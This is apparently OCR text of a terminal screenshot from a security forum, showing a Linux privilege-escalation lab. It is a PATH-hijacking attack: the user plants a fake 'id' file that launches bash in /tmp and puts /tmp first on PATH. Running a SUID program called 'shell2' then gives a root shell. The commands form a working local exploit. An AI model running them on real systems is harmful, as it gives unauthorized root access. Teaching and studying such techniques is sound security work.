 ignite@ubuntu:/home/raj/script$ cd /tmp
ignite@ubuntu:/tmp$ echo "/bin/bash" > id
ignite@ubuntu:/tmp$ chmod 777 id
ignite@ubuntu:/tmp$ echo $PATH
/home/ignite/bin:/home/ignite/.local/bin:/usr/local/sbin:/usr/local/bin:/usr/sb
ignite@ubuntu:/tmp$ export PATH=/tmp:$PATH
ignite@ubuntu:/tmp$ cd /home/raj/script/
ignite@ubuntu:/home/raj/script$ ./shell2
root@ubuntu:/home/raj/script# whoami
root
root@ubuntu:/home/raj/script#
先知社区